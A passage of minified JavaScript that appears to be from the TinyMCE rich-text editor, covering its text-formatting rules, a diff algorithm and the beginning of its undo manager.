font-size"},{selector:"img",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all"},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all"}],italic:[{inline:"em",remove:"all"},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all"}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all"}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all"}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",styles:{fontSize:"%value"},clear_child_styles:!0},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:1,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(){return!0},onformat:function(a,b,c){qa(c,function(b,c){da.setAttrib(a,c,b)})}},removeformat:[{selector:"b,strong,em,i,font,u,strike,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]}),qa("p h1 h2 h3 h4 h5 h6 div address pre div dt dd samp".split(/\s/),function(a){s(a,{block:a,remove:"all"})}),s(j.settings.formats)}function q(){j.addShortcut("meta+b","bold_desc","Bold"),j.addShortcut("meta+i","italic_desc","Italic"),j.addShortcut("meta+u","underline_desc","Underline");for(var a=1;a<=6;a++)j.addShortcut("access+"+a,"",["FormatBlock",!1,"h"+a]);j.addShortcut("access+7","",["FormatBlock",!1,"p"]),j.addShortcut("access+8","",["FormatBlock",!1,"div"]),j.addShortcut("access+9","",["FormatBlock",!1,"address"])}function r(a){return a?ca[a]:ca}function s(a,b){a&&("string"!=typeof a?qa(a,function(a,b){s(b,a)}):(b=b.length?b:[b],qa(b,function(a){a.deep===_&&(a.deep=!a.selector),a.split===_&&(a.split=!a.selector||a.inline),a.remove===_&&a.selector&&!a.inline&&(a.remove="none"),a.selector&&a.inline&&(a.mixed=!0,a.block_expand=!0),"string"==typeof a.classes&&(a.classes=a.classes.split(/\s+/))}),ca[a]=b))}function t(a){return a&&ca[a]&&delete ca[a],ca}function u(a,b){var c=r(b);if(c)for(var d=0;d<c.length;d++)if(c[d].inherit===!1&&da.is(a,c[d].selector))return!0;return!1}function v(a){var b;return j.dom.getParent(a,function(a){return b=j.dom.getStyle(a,"text-decoration"),b&&"none"!==b}),b}function w(a){var b;1===a.nodeType&&a.parentNode&&1===a.parentNode.nodeType&&(b=v(a.parentNode),j.dom.getStyle(a,"color")&&b?j.dom.setStyle(a,"text-decoration",b):j.dom.getStyle(a,"text-decoration")===b&&j.dom.setStyle(a,"text-decoration",null))}function x(b,c,d){function e(a,b){if(b=b||p,a){if(b.onformat&&b.onformat(a,b,c,d),qa(b.styles,function(b,d){da.setStyle(a,d,O(b,c))}),b.styles){var e=da.getAttrib(a,"style");e&&a.setAttribute("data-mce-style",e)}qa(b.attributes,function(b,d){da.setAttrib(a,d,O(b,c))}),qa(b.classes,function(b){b=O(b,c),da.hasClass(a,b)||da.addClass(a,b)})}}function f(a,b){var c=!1;return!!p.selector&&(qa(a,function(a){if(!("collapsed"in a&&a.collapsed!==q))return da.is(b,a.selector)&&!o(b)?(e(b,a),c=!0,!1):void 0}),c)}function g(){function b(b,c){var e=new a(c);for(d=e.prev2();d;d=e.prev2()){if(3==d.nodeType&&d.data.length>0)return d;if(d.childNodes.length>1||d==b||"BR"==d.tagName)return d}}var c=j.selection.getRng(),e=c.startContainer,f=c.endContainer;if(e!=f&&0===c.endOffset){var g=b(e,f),h=3==g.nodeType?g.data.length:g.childNodes.length;c.setEnd(g,h)}return c}function h(a,d,g){var h,i,j=[],l=!0;h=p.inline||p.block,i=da.create(h),e(i),fa.walk(a,function(a){function d(a){var q,r,s,t;if(t=l,q=a.nodeName.toLowerCase(),r=a.parentNode.nodeName.toLowerCase(),1===a.nodeType&&oa(a)&&(t=l,l="true"===oa(a),s=!0),H(q,"br"))return m=0,void(p.block&&da.remove(a));if(p.wrapper&&A(a,b,c))return void(m=0);if(l&&!s&&p.block&&!p.wrapper&&k(q)&&ga(r,h))return a=da.rename(a,h),e(a),j.push(a),void(m=0);if(p.selector){var u=f(n,a);if(!p.inline||u)return void(m=0)}!l||s||!ga(h,q)||!ga(r,h)||!g&&3===a.nodeType&&1===a.nodeValue.length&&65279===a.nodeValue.charCodeAt(0)||o(a)||p.inline&&ha(a)?(m=0,qa(ra(a.childNodes),d),s&&(l=t),m=0):(m||(m=da.clone(i,ma),a.parentNode.insertBefore(m,a),j.push(m)),m.appendChild(a))}var m;qa(a,d)}),p.links===!0&&qa(j,function(a){function b(a){"A"===a.nodeName&&e(a,p),qa(ra(a.childNodes),b)}b(a)}),qa(j,function(a){function d(a){var b=0;return qa(a.childNodes,function(a){P(a)||pa(a)||b++}),b}function f(a){var b=!1;return qa(a.childNodes,function(a){if(J(a))return b=a,!1}),b}function g(a,b){do{if(1!==d(a))break;if(a=f(a),!a)break;if(b(a))return a}while(a);return null}function h(a){var b,c;return b=f(a),b&&!pa(b)&&G(b,p)&&(c=da.clone(b,ma),e(c),da.replace(c,a,na),da.remove(b,1)),c||a}var i;if(i=d(a),(j.length>1||!ha(a))&&0===i)return void da.remove(a,1);if(p.inline||p.wrapper){if(p.exact||1!==i||(a=h(a)),qa(n,function(b){qa(da.select(b.inline,a),function(a){J(a)&&T(b,c,a,b.exact?a:null)}),ua(b,a)}),A(a.parentNode,b,c)&&T(p,c,a)&&(a=0),p.merge_with_parents&&da.getParent(a.parentNode,function(d){if(A(d,b,c))return T(p,c,a)&&(a=0),na}),a&&!ha(a)&&!M(a,"fontSize")){var k=g(a,K("fontSize"));k&&x("fontsize",{value:M(k,"fontSize")},a)}a&&p.merge_siblings!==!1&&(a=W(V(a),a),a=W(a,V(a,na)))}})}var l,m,n=r(b),p=n[0],q=!d&&ea.isCollapsed();if("false"!==oa(ea.getNode())){if(p){if(d)d.nodeType?f(n,d)||(m=da.createRng(),m.setStartBefore(d),m.setEndAfter(d),h(R(m,n),null,!0)):h(d,null,!0);else if(q&&p.inline&&!da.select("td[data-mce-selected],th[data-mce-selected]").length)Y("apply",b,c);else{var s=j.selection.getNode();ia||!n[0].defaultBlock||da.getParent(s,da.isBlock)||x(n[0].defaultBlock),j.selection.setRng(g()),l=ea.getBookmark(),h(R(ea.getRng(na),n),l),p.styles&&((p.styles.color||p.styles.textDecoration)&&(sa(s,w,"childNodes"),w(s)),p.styles.backgroundColor&&I(s,K("fontSize"),L("backgroundColor",O(p.styles.backgroundColor,c)))),ea.moveToBookmark(l),Z(ea.getRng(na)),j.nodeChanged()}i.postProcess(b,j)}}else{d=ea.getNode();for(var t=0,u=n.length;t<u;t++)if(n[t].ceFalseOverride&&da.is(d,n[t].selector))return void e(d,n[t])}}function y(a,b,c,d){function e(a){var c,d,f,g,h;if(1===a.nodeType&&oa(a)&&(g=s,s="true"===oa(a),h=!0),c=ra(a.childNodes),s&&!h)for(d=0,f=p.length;d<f&&!T(p[d],b,a,a);d++);if(q.deep&&c.length){for(d=0,f=c.length;d<f;d++)e(c[d]);h&&(s=g)}}function f(c){var e;return qa(n(c.parentNode).reverse(),function(c){var f;e||"_start"==c.id||"_end"==c.id||(f=A(c,a,b,d),f&&f.split!==!1&&(e=c))}),e}function g(a,c,d,e){var f,g,h,i,j,k;if(a){for(k=a.parentNode,f=c.parentNode;f&&f!=k;f=f.parentNode){for(g=da.clone(f,ma),j=0;j<p.length;j++)if(T(p[j],b,g,g)){g=0;break}g&&(h&&g.appendChild(h),i||(i=g),h=g)}!e||q.mixed&&ha(a)||(c=da.split(a,c)),h&&(d.parentNode.insertBefore(h,d),i.appendChild(d))}return c}function h(a){return g(f(a),a,a,!0)}function i(a){var b=da.get(a?"_start":"_end"),c=b[a?"firstChild":"lastChild"];return pa(c)&&(c=c[a?"firstChild":"lastChild"]),3==c.nodeType&&0===c.data.length&&(c=a?b.previousSibling||b.nextSibling:b.nextSibling||b.previousSibling),da.remove(b,!0),c}function k(a){var b,c,d=a.commonAncestorContainer;if(a=R(a,p,na),q.split){if(b=X(a,na),c=X(a),b!=c){if(/^(TR|TH|TD)$/.test(b.nodeName)&&b.firstChild&&(b="TR"==b.nodeName?b.firstChild.firstChild||b:b.firstChild||b),d&&/^T(HEAD|BODY|FOOT|R)$/.test(d.nodeName)&&l(c)&&c.firstChild&&(c=c.firstChild||c),da.isChildOf(b,c)&&!ha(c)&&!l(b)&&!l(c))return b=Q(b,"span",{id:"_start","data-mce-type":"bookmark"}),h(b),void(b=i(na));b=Q(b,"span",{id:"_start","data-mce-type":"bookmark"}),c=Q(c,"span",{id:"_end","data-mce-type":"bookmark"}),h(b),h(c),b=i(na),c=i()}else b=c=h(b);a.startContainer=b.parentNode?b.parentNode:b,a.startOffset=ja(b),a.endContainer=c.parentNode?c.parentNode:c,a.endOffset=ja(c)+1}fa.walk(a,function(a){qa(a,function(a){e(a),1===a.nodeType&&"underline"===j.dom.getStyle(a,"text-decoration")&&a.parentNode&&"underline"===v(a.parentNode)&&T({deep:!1,exact:!0,inline:"span",styles:{textDecoration:"underline"}},null,a)})})}var m,o,p=r(a),q=p[0],s=!0;if(c)return void(c.nodeType?(o=da.createRng(),o.setStartBefore(c),o.setEndAfter(c),k(o)):k(c));if("false"!==oa(ea.getNode()))ea.isCollapsed()&&q.inline&&!da.select("td[data-mce-selected],th[data-mce-selected]").length?Y("remove",a,b,d):(m=ea.getBookmark(),
k(ea.getRng(na)),ea.moveToBookmark(m),q.inline&&B(a,b,ea.getStart())&&Z(ea.getRng(!0)),j.nodeChanged());else{c=ea.getNode();for(var t=0,u=p.length;t<u&&(!p[t].ceFalseOverride||!T(p[t],b,c,c));t++);}}function z(a,b,c){var d=r(a);!B(a,b,c)||"toggle"in d[0]&&!d[0].toggle?x(a,b,c):y(a,b,c)}function A(a,b,c,d){function e(a,b,e){var f,g,h,i=b[e];if(b.onmatch)return b.onmatch(a,b,e);if(i)if(i.length===_){for(f in i)if(i.hasOwnProperty(f)){if(g="attributes"===e?da.getAttrib(a,f):M(a,f),d&&!g&&!b.exact)return;if((!d||b.exact)&&!H(g,N(O(i[f],c),f)))return}}else for(h=0;h<i.length;h++)if("attributes"===e?da.getAttrib(a,i[h]):M(a,i[h]))return b;return b}var f,g,h,i=r(b);if(i&&a)for(g=0;g<i.length;g++)if(f=i[g],G(a,f)&&e(a,f,"attributes")&&e(a,f,"styles")){if(h=f.classes)for(g=0;g<h.length;g++)if(!da.hasClass(a,h[g]))return;return f}}function B(a,b,c){function d(c){var d=da.getRoot();return c!==d&&(c=da.getParent(c,function(c){return!!u(c,a)||(c.parentNode===d||!!A(c,a,b,!0))}),A(c,a,b))}var e;return c?d(c):(c=ea.getNode(),d(c)?na:(e=ea.getStart(),e!=c&&d(e)?na:ma))}function C(a,b){var c,d=[],e={};return c=ea.getStart(),da.getParent(c,function(c){var f,g;for(f=0;f<a.length;f++)g=a[f],!e[g]&&A(c,g,b)&&(e[g]=!0,d.push(g))},da.getRoot()),d}function D(a){var b,c,d,e,f,g=r(a);if(g)for(b=ea.getStart(),c=n(b),e=g.length-1;e>=0;e--){if(f=g[e].selector,!f||g[e].defaultBlock)return na;for(d=c.length-1;d>=0;d--)if(da.is(c[d],f))return na}return ma}function E(a,b,c){var d;return $||($={},d={},j.on("NodeChange",function(a){var b=n(a.element),c={};b=g.grep(b,function(a){return 1==a.nodeType&&!a.getAttribute("data-mce-bogus")}),qa($,function(a,e){qa(b,function(f){return A(f,e,{},a.similar)?(d[e]||(qa(a,function(a){a(!0,{node:f,format:e,parents:b})}),d[e]=a),c[e]=a,!1):!u(f,e)&&void 0})}),qa(d,function(e,f){c[f]||(delete d[f],qa(e,function(c){c(!1,{node:a.element,format:f,parents:b})}))})})),qa(a.split(","),function(a){$[a]||($[a]=[],$[a].similar=c),$[a].push(b)}),this}function F(a){return h.getCssText(j,a)}function G(a,b){return H(a,b.inline)?na:H(a,b.block)?na:b.selector?1==a.nodeType&&da.is(a,b.selector):void 0}function H(a,b){return a=a||"",b=b||"",a=""+(a.nodeName||a),b=""+(b.nodeName||b),a.toLowerCase()==b.toLowerCase()}function I(a,b,c){qa(a.childNodes,function(a){J(a)&&(b(a)&&c(a),a.hasChildNodes()&&I(a,b,c))})}function J(a){return a&&1===a.nodeType&&!pa(a)&&!o(a)&&!e.isBogus(a)}function K(a){return f.curry(function(a,b){return!(!b||!M(b,a))},a)}function L(a,b){return f.curry(function(a,b,c){da.setStyle(c,a,b)},a,b)}function M(a,b){return N(da.getStyle(a,b),b)}function N(a,b){return"color"!=b&&"backgroundColor"!=b||(a=da.toHex(a)),"fontWeight"==b&&700==a&&(a="bold"),"fontFamily"==b&&(a=a.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),""+a}function O(a,b){return"string"!=typeof a?a=a(b):b&&(a=a.replace(/%(\w+)/g,function(a,c){return b[c]||a})),a}function P(a){return a&&3===a.nodeType&&/^([\t \r\n]+|)$/.test(a.nodeValue)}function Q(a,b,c){var d=da.create(b,c);return a.parentNode.insertBefore(d,a),d.appendChild(a),d}function R(b,c,d){function e(a){function b(a){return"BR"==a.nodeName&&a.getAttribute("data-mce-bogus")&&!a.nextSibling}var d,e,f,g,h;if(d=e=a?q:s,g=a?"previousSibling":"nextSibling",h=da.getRoot(),3==d.nodeType&&!P(d)&&(a?r>0:t<d.nodeValue.length))return d;for(;;){if(!c[0].block_expand&&ha(e))return e;for(f=e[g];f;f=f[g])if(!pa(f)&&!P(f)&&!b(f))return e;if(e==h||e.parentNode==h){d=e;break}e=e.parentNode}return d}function f(a,b){for(b===_&&(b=3===a.nodeType?a.length:a.childNodes.length);a&&a.hasChildNodes();)a=a.childNodes[b],a&&(b=3===a.nodeType?a.length:a.childNodes.length);return{node:a,offset:b}}function g(a){for(var b=a;b;){if(1===b.nodeType&&oa(b))return"false"===oa(b)?b:a;b=b.parentNode}return a}function h(b,c,e){function f(a,b){var c,f,g=a.nodeValue;return"undefined"==typeof b&&(b=e?g.length:0),e?(c=g.lastIndexOf(" ",b),f=g.lastIndexOf("\xa0",b),c=c>f?c:f,c===-1||d||c++):(c=g.indexOf(" ",b),f=g.indexOf("\xa0",b),c=c!==-1&&(f===-1||c<f)?c:f),c}var g,h,i,k;if(3===b.nodeType){if(i=f(b,c),i!==-1)return{container:b,offset:i};k=b}for(g=new a(b,da.getParent(b,ha)||j.getBody());h=g[e?"prev":"next"]();)if(3===h.nodeType){if(k=h,i=f(h),i!==-1)return{container:h,offset:i}}else if(ha(h))break;if(k)return c=e?0:k.length,{container:k,offset:c}}function i(a,d){var e,f,g,h;for(3==a.nodeType&&0===a.nodeValue.length&&a[d]&&(a=a[d]),e=n(a),f=0;f<e.length;f++)for(g=0;g<c.length;g++)if(h=c[g],!("collapsed"in h&&h.collapsed!==b.collapsed)&&da.is(e[f],h.selector))return e[f];return a}function l(a,b){var d,e=da.getRoot();if(c[0].wrapper||(d=da.getParent(a,c[0].block,e)),d||(d=da.getParent(3==a.nodeType?a.parentNode:a,function(a){return a!=e&&k(a)})),d&&c[0].wrapper&&(d=n(d,"ul,ol").reverse()[0]||d),!d)for(d=a;d[b]&&!ha(d[b])&&(d=d[b],!H(d,"br")););return d||a}var m,o,p,q=b.startContainer,r=b.startOffset,s=b.endContainer,t=b.endOffset;if(1==q.nodeType&&q.hasChildNodes()&&(m=q.childNodes.length-1,q=q.childNodes[r>m?m:r],3==q.nodeType&&(r=0)),1==s.nodeType&&s.hasChildNodes()&&(m=s.childNodes.length-1,s=s.childNodes[t>m?m:t-1],3==s.nodeType&&(t=s.nodeValue.length)),q=g(q),s=g(s),(pa(q.parentNode)||pa(q))&&(q=pa(q)?q:q.parentNode,q=q.nextSibling||q,3==q.nodeType&&(r=0)),(pa(s.parentNode)||pa(s))&&(s=pa(s)?s:s.parentNode,s=s.previousSibling||s,3==s.nodeType&&(t=s.length)),c[0].inline&&(b.collapsed&&(p=h(q,r,!0),p&&(q=p.container,r=p.offset),p=h(s,t),p&&(s=p.container,t=p.offset)),o=f(s,t),o.node)){for(;o.node&&0===o.offset&&o.node.previousSibling;)o=f(o.node.previousSibling);o.node&&o.offset>0&&3===o.node.nodeType&&" "===o.node.nodeValue.charAt(o.offset-1)&&o.offset>1&&(s=o.node,s.splitText(o.offset-1))}return(c[0].inline||c[0].block_expand)&&(c[0].inline&&3==q.nodeType&&0!==r||(q=e(!0)),c[0].inline&&3==s.nodeType&&t!==s.nodeValue.length||(s=e())),c[0].selector&&c[0].expand!==ma&&!c[0].inline&&(q=i(q,"previousSibling"),s=i(s,"nextSibling")),(c[0].block||c[0].selector)&&(q=l(q,"previousSibling"),s=l(s,"nextSibling"),c[0].block&&(ha(q)||(q=e(!0)),ha(s)||(s=e()))),1==q.nodeType&&(r=ja(q),q=q.parentNode),1==s.nodeType&&(t=ja(s)+1,s=s.parentNode),{startContainer:q,startOffset:r,endContainer:s,endOffset:t}}function S(a,b){return b.links&&"A"==a.tagName}function T(a,b,c,d){var e,f,g;if(!G(c,a)&&!S(c,a))return ma;if("all"!=a.remove)for(qa(a.styles,function(e,f){e=N(O(e,b),f),"number"==typeof f&&(f=e,d=0),(a.remove_similar||!d||H(M(d,f),e))&&da.setStyle(c,f,""),g=1}),g&&""===da.getAttrib(c,"style")&&(c.removeAttribute("style"),c.removeAttribute("data-mce-style")),qa(a.attributes,function(a,e){var f;if(a=O(a,b),"number"==typeof e&&(e=a,d=0),!d||H(da.getAttrib(d,e),a)){if("class"==e&&(a=da.getAttrib(c,e),a&&(f="",qa(a.split(/\s+/),function(a){/mce\-\w+/.test(a)&&(f+=(f?" ":"")+a)}),f)))return void da.setAttrib(c,e,f);"class"==e&&c.removeAttribute("className"),la.test(e)&&c.removeAttribute("data-mce-"+e),c.removeAttribute(e)}}),qa(a.classes,function(a){a=O(a,b),d&&!da.hasClass(d,a)||da.removeClass(c,a)}),f=da.getAttribs(c),e=0;e<f.length;e++){var h=f[e].nodeName;if(0!==h.indexOf("_")&&0!==h.indexOf("data-"))return ma}return"none"!=a.remove?(U(c,a),na):void 0}function U(a,b){function c(a,b,c){return a=V(a,b,c),!a||"BR"==a.nodeName||ha(a)}var d,e=a.parentNode;b.block&&(ia?e==da.getRoot()&&(b.list_block&&H(a,b.list_block)||qa(ra(a.childNodes),function(a){ga(ia,a.nodeName.toLowerCase())?d?d.appendChild(a):(d=Q(a,ia),da.setAttribs(d,j.settings.forced_root_block_attrs)):d=0})):ha(a)&&!ha(e)&&(c(a,ma)||c(a.firstChild,na,1)||a.insertBefore(da.create("br"),a.firstChild),c(a,na)||c(a.lastChild,ma,1)||a.appendChild(da.create("br")))),b.selector&&b.inline&&!H(b.inline,a)||da.remove(a,1)}function V(a,b,c){if(a)for(b=b?"nextSibling":"previousSibling",a=c?a:a[b];a;a=a[b])if(1==a.nodeType||!P(a))return a}function W(a,b){function c(a,b){for(e=a;e;e=e[b]){if(3==e.nodeType&&0!==e.nodeValue.length)return a;if(1==e.nodeType&&!pa(e))return e}return a}var e,f,g=new d(da);if(a&&b&&(a=c(a,"previousSibling"),b=c(b,"nextSibling"),g.compare(a,b))){for(e=a.nextSibling;e&&e!=b;)f=e,e=e.nextSibling,a.appendChild(f);return da.remove(b),qa(ra(b.childNodes),function(b){a.appendChild(b)}),a}return b}function X(b,c){var d,e,f;return d=b[c?"startContainer":"endContainer"],e=b[c?"startOffset":"endOffset"],1==d.nodeType&&(f=d.childNodes.length-1,!c&&e&&e--,d=d.childNodes[e>f?f:e]),3===d.nodeType&&c&&e>=d.nodeValue.length&&(d=new a(d,j.getBody()).next()||d),3!==d.nodeType||c||0!==e||(d=new a(d,j.getBody()).prev()||d),d}function Y(b,c,d,e){function f(a){var b=da.create("span",{id:p,"data-mce-bogus":!0,style:q?"color:red":""});return a&&b.appendChild(j.getDoc().createTextNode(ka)),b}function g(a,b){for(;a;){if(3===a.nodeType&&a.nodeValue!==ka||a.childNodes.length>1)return!1;b&&1===a.nodeType&&b.push(a),a=a.firstChild}return!0}function h(a){for(;a;){if(a.id===p)return a;a=a.parentNode}}function i(b){var c;if(b)for(c=new a(b,b),b=c.current();b;b=c.next())if(3===b.nodeType)return b}function l(a,b){var c,d;if(a)d=ea.getRng(!0),g(a)?(b!==!1&&(d.setStartBefore(a),d.setEndBefore(a)),da.remove(a)):(c=i(a),c.nodeValue.charAt(0)===ka&&(c.deleteData(0,1),d.startContainer==c&&d.startOffset>0&&d.setStart(c,d.startOffset-1),d.endContainer==c&&d.endOffset>0&&d.setEnd(c,d.endOffset-1)),da.remove(a,1)),ea.setRng(d);else if(a=h(ea.getStart()),!a)for(;a=da.get(p);)l(a,!1)}function m(){var a,b,e,g,j,k,l;a=ea.getRng(!0),g=a.startOffset,k=a.startContainer,l=k.nodeValue,b=h(ea.getStart()),b&&(e=i(b));var m=/[^\s\u00a0\u00ad\u200b\ufeff]/;l&&g>0&&g<l.length&&m.test(l.charAt(g))&&m.test(l.charAt(g-1))?(j=ea.getBookmark(),a.collapse(!0),a=R(a,r(c)),a=fa.split(a),x(c,d,a),ea.moveToBookmark(j)):(b&&e.nodeValue===ka?x(c,d,b):(b=f(!0),e=b.firstChild,a.insertNode(b),g=1,x(c,d,b)),ea.setCursorLocation(e,g))}function n(){var a,b,g,h,i,j,l,m,n=ea.getRng(!0),o=[];for(a=n.startContainer,b=n.startOffset,i=a,3==a.nodeType&&(b!=a.nodeValue.length&&(h=!0),i=i.parentNode);i;){if(A(i,c,d,e)){j=i;break}i.nextSibling&&(h=!0),o.push(i),i=i.parentNode}if(j)if(h)g=ea.getBookmark(),n.collapse(!0),n=R(n,r(c),!0),n=fa.split(n),y(c,d,n),ea.moveToBookmark(g);else{for(m=f(),i=m,l=o.length-1;l>=0;l--)i.appendChild(da.clone(o[l],!1)),i=i.firstChild;i.appendChild(da.doc.createTextNode(ka)),i=i.firstChild;var p=da.getParent(j,k);p&&da.isEmpty(p)?j.parentNode.replaceChild(m,j):da.insertAfter(m,j),ea.setCursorLocation(i,1),da.isEmpty(j)&&da.remove(j)}}function o(){var a;a=h(ea.getStart()),a&&!da.isEmpty(a)&&sa(a,function(a){1!=a.nodeType||a.id===p||da.isEmpty(a)||da.setAttrib(a,"data-mce-bogus",null)},"childNodes")}var p="_mce_caret",q=j.settings.caret_debug;j._hasCaretEvents||(ba=function(){var a,b=[];if(g(h(ea.getStart()),b))for(a=b.length;a--;)da.setAttrib(b[a],"data-mce-bogus","1")},aa=function(a){var b=a.keyCode;l(),8==b&&ea.isCollapsed()&&ea.getStart().innerHTML==ka&&l(h(ea.getStart())),37!=b&&39!=b||l(h(ea.getStart())),o()},j.on("SetContent",function(a){a.selection&&o()}),j._hasCaretEvents=!0),"apply"==b?m():n()}function Z(b){var c,d,e,f=b.startContainer,g=b.startOffset;if((b.startContainer!=b.endContainer||!m(b.startContainer.childNodes[b.startOffset]))&&(3==f.nodeType&&g>=f.nodeValue.length&&(g=ja(f),f=f.parentNode),1==f.nodeType))for(e=f.childNodes,g<e.length?(f=e[g],c=new a(f,da.getParent(f,da.isBlock))):(f=e[e.length-1],c=new a(f,da.getParent(f,da.isBlock)),c.next(!0)),d=c.current();d;d=c.next())if(3==d.nodeType&&!P(d))return b.setStart(d,0),void ea.setRng(b)}var $,_,aa,ba,ca={},da=j.dom,ea=j.selection,fa=new b(da),ga=j.schema.isValidChild,ha=da.isBlock,ia=j.settings.forced_root_block,ja=da.nodeIndex,ka="\ufeff",la=/^(src|href|style)$/,ma=!1,na=!0,oa=da.getContentEditable,pa=c.isBookmarkNode,qa=g.each,ra=g.grep,sa=g.walk,ta=g.extend,ua=function(a,b){a.clear_child_styles&&qa(da.select("*",b),function(b){qa(a.styles,function(a,c){da.setStyle(b,c,"")})})};ta(this,{get:r,register:s,unregister:t,apply:x,remove:y,toggle:z,match:B,matchAll:C,matchNode:A,canApply:D,formatChanged:E,getCssText:F}),p(),q(),j.on("BeforeGetContent",function(a){ba&&"raw"!=a.format&&ba()}),j.on("mouseup keydown",function(a){aa&&aa(a)})}}),g("55",[],function(){var a=0,b=1,c=2,d=function(d,e){var f=d.length+e.length+2,g=new Array(f),h=new Array(f),i=function(a,b,c){return{start:a,end:b,diag:c}},j=function(f,g,h,i,k){var m=l(f,g,h,i);if(null===m||m.start===g&&m.diag===g-i||m.end===f&&m.diag===f-h)for(var n=f,o=h;n<g||o<i;)n<g&&o<i&&d[n]===e[o]?(k.push([a,d[n]]),++n,++o):g-f>i-h?(k.push([c,d[n]]),++n):(k.push([b,e[o]]),++o);else{j(f,m.start,h,m.start-m.diag,k);for(var p=m.start;p<m.end;++p)k.push([a,d[p]]);j(m.end,g,m.end-m.diag,i,k)}},k=function(a,b,c,f){for(var g=a;g-b<f&&g<c&&d[g]===e[g-b];)++g;return i(a,g,b)},l=function(a,b,c,f){var i=b-a,j=f-c;if(0===i||0===j)return null;var l=i-j,m=j+i,n=(m%2===0?m:m+1)/2;g[1+n]=a,h[1+n]=b+1;for(var o=0;o<=n;++o){for(var p=-o;p<=o;p+=2){var q=p+n;p===-o||p!=o&&g[q-1]<g[q+1]?g[q]=g[q+1]:g[q]=g[q-1]+1;for(var r=g[q],s=r-a+c-p;r<b&&s<f&&d[r]===e[s];)g[q]=++r,++s;if(l%2!=0&&l-o<=p&&p<=l+o&&h[q-l]<=g[q])return k(h[q-l],p+a-c,b,f)}for(p=l-o;p<=l+o;p+=2){for(q=p+n-l,p===l-o||p!=l+o&&h[q+1]<=h[q-1]?h[q]=h[q+1]-1:h[q]=h[q-1],r=h[q]-1,s=r-a+c-p;r>=a&&s>=c&&d[r]===e[s];)h[q]=r--,s--;if(l%2===0&&-o<=p&&p<=o&&h[q]<=g[q+l])return k(h[q],p+a-c,b,f)}}},m=[];return j(0,d.length,0,e.length,m),m};return{KEEP:a,DELETE:c,INSERT:b,diff:d}}),g("48",["1g","d","55"],function(a,b,c){var d=function(a){return 1===a.nodeType?a.outerHTML:3===a.nodeType?b.encodeRaw(a.data,!1):8===a.nodeType?"<!--"+a.data+"-->":""},e=function(a){var b,c,d;for(d=document.createElement("div"),b=document.createDocumentFragment(),a&&(d.innerHTML=a);c=d.firstChild;)b.appendChild(c);return b},f=function(a,b,c){var d=e(b);if(a.hasChildNodes()&&c<a.childNodes.length){var f=a.childNodes[c];f.parentNode.insertBefore(d,f)}else a.appendChild(d)},g=function(a,b){if(a.hasChildNodes()&&b<a.childNodes.length){var c=a.childNodes[b];c.parentNode.removeChild(c)}},h=function(b,d){var e=0;a.each(b,function(a){a[0]===c.KEEP?e++:a[0]===c.INSERT?(f(d,a[1],e),e++):a[0]===c.DELETE&&g(d,e)})},i=function(b){return a.filter(a.map(b.childNodes,d),function(a){return a.length>0})},j=function(b,e){var f=a.map(e.childNodes,d);return h(c.diff(f,b),e),e};return{read:i,write:j}}),g("1v",["1g","48"],function(a,b){var c=function(a){return a.indexOf("</iframe>")!==-1},d=function(a){return{type:"fragmented",fragments:a,content:"",bookmark:null,beforeBookmark:null}},e=function(a){return{type:"complete",fragments:null,content:a,bookmark:null,beforeBookmark:null}},f=function(f){var g,h,i;return g=b.read(f.getBody()),i=a.map(g,function(a){return f.serializer.trimContent(a)}),h=i.join(""),c(h)?d(i):e(h)},g=function(a,c,d){"fragmented"===c.type?b.write(c.fragments,a.getBody()):a.setContent(c.content,{format:"raw"}),a.selection.moveToBookmark(d?c.beforeBookmark:c.bookmark)},h=function(a){return"fragmented"===a.type?a.fragments.join(""):a.content},i=function(a,b){return h(a)===h(b)};return{createFragmentedLevel:d,createCompleteLevel:e,createFromEditor:f,applyToEditor:g,isEq:i}}),g("u",["p","9","1v"],function(a,b,c){return function(a){function d(b){a.setDirty(b)}function e(a){n(!1),i.add({},a)}function f(){i.typing&&(n(!1),i.add())}var g,h,i=this,j=0,k=[],l=0,m=function(){return 0===l},n=function(a){m()&&(i.typing=a)};return a.on("init",function(){i.add()}),a.on("BeforeExecCommand",function(a){var b=a.command;"Undo"!==b&&"Redo"!==b&&"mceRepaint"!==b&&(f(),i.beforeChange())}),a.on("ExecCommand",function(a){var b=a.command;"Undo"!==b&&"Redo"!==b&&"mceRepaint"!==b&&e(a)}),a.on("ObjectResizeStart Cut",function(){i.beforeChange()}),a.on("SaveContent ObjectResized blur",e),a.on("DragEnd",e),a.on("KeyUp",function(b){var 